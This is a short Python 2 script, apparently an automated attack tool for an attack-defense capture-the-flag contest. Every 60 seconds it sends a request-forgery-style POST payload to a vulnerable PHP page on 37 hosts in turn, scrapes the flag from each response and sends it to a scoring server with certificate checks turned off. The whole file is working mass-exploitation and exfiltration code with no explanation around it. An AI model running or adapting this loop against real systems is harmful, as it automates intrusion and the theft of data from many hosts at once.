 1 import requests
2 import re
3 import time
4 data = {
5     "url":"http://10.0.1.2?token=RCNWBJXQ"
6 }
7 url = "http://10.50.%s.2/mobile/index.php"
8 while True:
9     for x in range(0,37):
10         urll = url%x
11         try:
12             r = requests.post(url=urll,data=data,timeout=3)
13             flag =  re.findall('<li>.*?</li>',r.content)[0][4:-5]
14             flagurl = "https://192.168.37.180/match/WAR20/oapi?atn=answers&token=RCNWBJXQ&flag=%s"%flag
15             r = requests.get(url=flagurl,verify=False)
16             if "wrong answer." not in r.content:
17                 print flag
18                 print r.content
19         except:
20             pass
21         print "attack ip times: "+str(x)
22     time.sleep(60)